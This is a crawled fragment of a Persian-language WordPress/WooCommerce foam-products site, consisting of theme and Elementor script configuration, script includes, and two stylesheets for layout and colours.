class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u0642\u0628\u0644\u06cc (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0628\u0639\u062f\u06cc (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1200","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"1b47a5481a","wishlist_fragments_nonce":"867e86b6dd","wishlist_remove_notice":"\u0622\u06cc\u0627 \u0645\u0637\u0645\u0626\u0646\u06cc\u062f \u06a9\u0647 \u0645\u06cc\u062e\u0648\u0627\u0647\u06cc\u062f \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644\u0627\u062a \u0631\u0627 \u062d\u0630\u0641 \u06a9\u0646\u06cc\u062f\u061f","wishlist_hash_name":"woodmart_wishlist_hash_7baa27b8be5df53efdd760b7fde39e75","wishlist_fragment_name":"woodmart_wishlist_fragments_7baa27b8be5df53efdd760b7fde39e75","frequently_bought":"42d83e29c6","compare_by_category":"no","compare_page_nonce":"0232eadc74"};
var woodmart_page_css = {"wd-blog-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-base-rtl.min.css","wd-wp-gutenberg-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css","wd-revolution-slider-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-base-deprecated-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/base-deprecated-rtl.min.css","wd-elementor-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/int-elem-base-rtl.min.css","wd-woocommerce-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-star-rating-rtl.min.css","wd-woo-el-track-order-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-gutenberg-rtl.min.css","wd-header-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css","wd-header-elements-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css","wd-woo-mod-login-form-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-search-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-cart-side-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-side-rtl.min.css","wd-header-cart-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-widget-product-list-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-page-title-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-blog-loop-base-old-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old-rtl.min.css","wd-blog-loop-design-masonry-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry-rtl.min.css","wd-widget-collapse-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse-rtl.min.css","wd-footer-base-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-section-title-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-scroll-top-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-wd-search-results-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-header-search-fullscreen-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general-rtl.min.css","wd-header-search-fullscreen-1-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1-rtl.min.css","wd-bottom-toolbar-css":"https://foamtayebi.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/isotope-bundle.min.js?ver=7.0.4" id="wd-isotope-bundle-library-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/masonryLayout.min.js?ver=7.0.4" id="wd-masonry-layout-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/foamtayebi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foamtayebi.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/foamtayebi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d23005051d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u062e\u0631\u0628\u062f \u0641\u0648\u0645 \u0633\u0642\u0641\u06cc - \u0628\u0631\u062a\u0631 \u0641\u0648\u0645 \u0637\u06cc\u0628\u06cc","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/foamtayebi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/foamtayebi.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/foamtayebi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d23005051d"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0628\u0627\u06cc\u06af\u0627\u0646\u06cc\u200c\u0647\u0627\u06cc \u062e\u0631\u0628\u062f \u0641\u0648\u0645 \u0633\u0642\u0641\u06cc - \u0628\u0631\u062a\u0631 \u0641\u0648\u0645 \u0637\u06cc\u0628\u06cc","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d0e3247d8844568edccd1ddbd4a11e86","fragment_name":"wc_fragments_d0e3247d8844568edccd1ddbd4a11e86","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://foamtayebi.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://foamtayebi.com/wp-content/uploads/2023/10/xts-theme_settings_default-1698125806.css?ver=7.0.4
body_size: 903
content:
.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(http://foamtayebi.com/wp-content/uploads/2023/06/1382121587_787.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:scroll;
	background-position:center top;
}

:root{
--wd-text-font:IRansansX, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:IRansansX, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:IRansansX, sans-serif;
--wd-entities-title-font-weight:500;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:IRansansX, sans-serif;
}
:root{
--wd-widget-title-font:IRansansX, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:IRansansX, sans-serif;
--wd-header-el-font-weight:400;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:15px;
}
html .page-title > .container > .title{
	font-weight: 600;font-size: 31px;
}

:root{
--wd-primary-color:rgb(190,150,103);
}
:root{
--wd-alternative-color:rgb(51,51,51);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:rgb(190,150,103);
}
:root{
--btn-shop-bgcolor-hover:rgb(68,68,68);
}
:root{
--btn-accent-bgcolor:rgb(190,150,103);
}
:root{
--btn-accent-bgcolor-hover:rgb(66,66,66);
}
:root{
--notices-success-bg:rgb(221,153,51);
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
			
							--wd-form-brd-radius: 0px;
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
									--btn-default-brd-radius: 0px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
				--btn-default-box-shadow-active: none;
				--btn-default-bottom: 0px;
			
			
			
					
					
							--btn-shop-bottom-active: -1px;
				--btn-shop-brd-radius: 0.001px;
				--btn-shop-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
				--btn-shop-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
			
			
					
									--btn-accent-brd-radius: 0px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
				--btn-accent-box-shadow-active: none;
				--btn-accent-bottom: 0px;
			
			
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1170px;
			}
		}

		.container {
			max-width: 1200px;
		}

		:root{
			--wd-container-width: 1200px;
		}
	
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
					rs-slides [data-type=text],
		rs-slides [data-type=button] {
			font-family: IRansansX, sans-serif !important;
		}
		
					rs-slides h1[data-type=text],
			rs-slides h2[data-type=text],
			rs-slides h3[data-type=text],
			rs-slides h4[data-type=text],
			rs-slides h5[data-type=text],
			rs-slides h6[data-type=text] {
				font-family: IRansansX, sans-serif !important;
			}
			
@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//foamtayebi.com/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4") format("woff2");
}

.wd-nav[class*="wd-style-"]>li:hover>a {
    color: var(--wd-primary-color);
}
.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after {
	transition: all .25s ease;
}
.wd-nav[class*="wd-style-"]>li:hover:is(.wd-has-children,.menu-item-has-children)>a:after {
    color: var(--wd-primary-color);
}
.wd-dropdown {
    background-color: var(--wd-primary-color);
}
.woodmart-products-tabs .tabs-name {
    font-weight: 600 !important;
}
.labels-rectangular .product-label {
    border-radius: 7px;
}
.labels-rectangular {
    right: 13px !important;
}@media (min-width: 1025px) {
	.whb-main-header .wd-nav>li>a {
    padding-right: 45px;
    padding-left: 45px;
}
}



--- FILE ---
content_type: text/css
request_url: https://foamtayebi.com/wp-content/uploads/elementor/css/post-189.css?ver=1759041411
body_size: 327
content:
.elementor-189 .elementor-element.elementor-element-b923a58:not(.elementor-motion-effects-element-type-background), .elementor-189 .elementor-element.elementor-element-b923a58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-189 .elementor-element.elementor-element-b923a58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 10px 0px;}.elementor-189 .elementor-element.elementor-element-b923a58 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-189 .elementor-element.elementor-element-30c973c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-189 .elementor-element.elementor-element-30c973c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:0px 0px 19px 0px;}.elementor-189 .elementor-element.elementor-element-85ba910{text-align:right;}.elementor-189 .elementor-element.elementor-element-85ba910 img{width:81%;}.elementor-189 .elementor-element.elementor-element-cf58e8c{font-size:12px;color:#C2C2C2;}.elementor-189 .elementor-element.elementor-element-2c52aaa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-189 .elementor-element.elementor-element-2c52aaa{border-style:solid;border-width:0px 0px 1px 0px;border-color:#333333;padding:12px 0px 12px 0px;}.elementor-189 .elementor-element.elementor-element-d3ff2d3 .title{color:#FFFFFF;font-size:14px;font-weight:500;}.elementor-189 .elementor-element.elementor-element-dab8211{font-size:12px;color:#A2A2A2;}.elementor-189 .elementor-element.elementor-element-73b39e7 .title{color:#FFFFFF;font-size:14px;font-weight:500;}.elementor-189 .elementor-element.elementor-element-af9acea{font-size:12px;color:#A2A2A2;}.elementor-189 .elementor-element.elementor-element-0e4b07c .title{color:#FFFFFF;font-size:14px;font-weight:500;}.elementor-189 .elementor-element.elementor-element-d38fa71{font-size:12px;color:#A2A2A2;}.elementor-bc-flex-widget .elementor-189 .elementor-element.elementor-element-aac216e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-189 .elementor-element.elementor-element-aac216e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-189 .elementor-element.elementor-element-54bcd47{--spacer-size:10px;}.elementor-189 .elementor-element.elementor-element-200681c{padding:10px 0px 10px 0px;}.elementor-189 .elementor-element.elementor-element-16fc90f{font-size:12px;}.elementor-189 .elementor-element.elementor-element-6b1077b{text-align:left;font-size:12px;}@media(min-width:768px){.elementor-189 .elementor-element.elementor-element-a32eb62{width:24.262%;}.elementor-189 .elementor-element.elementor-element-532c695{width:35.289%;}.elementor-189 .elementor-element.elementor-element-2a060e6{width:40.115%;}.elementor-189 .elementor-element.elementor-element-6350763{width:31.695%;}.elementor-189 .elementor-element.elementor-element-adfacfa{width:15.146%;}.elementor-189 .elementor-element.elementor-element-dfa358c{width:18.73%;}.elementor-189 .elementor-element.elementor-element-aac216e{width:34.323%;}}